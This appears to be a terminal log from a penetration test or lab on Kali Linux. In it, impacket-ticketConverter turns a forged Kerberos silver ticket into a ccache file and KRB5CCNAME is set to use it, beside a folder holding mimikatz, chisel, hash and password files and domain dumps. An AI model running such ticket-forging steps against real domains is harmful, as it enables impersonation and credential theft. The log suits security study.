 ┌──(root㉿kali)-[~/Test]
└─# impacket-ticketConverter silver.kirbi silver.ccache
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
┌──(root㉿kali)-[~/Test]
└─# ls
admin.ccache domain_computers_by_os.html domain_computers.json domain_groups.json domain_policy.json domain_trusts.json domain_users.html hash.txt passwords.txt silver.kirbi
chisel domain_computers.grep domain_groups.grep domain_policy.grep domain_trusts.grep domain_users_by_group.html domain_users.json LDAP phpinfo.txt update.txt
chisel.exe domain_computers.html domain_groups.html domain_policy.html domain_trusts.html domain_users.grep hashes.txt mimikatz.exe silver.ccache
┌──(root㉿kali)-[~/Test]
└─# export KRB5CCNAME=/root/Test/silver.ccache
┌──(root㉿kali)-[~/Test]
└─# echo $KRB5CCNAME
/root/Test/silver.ccache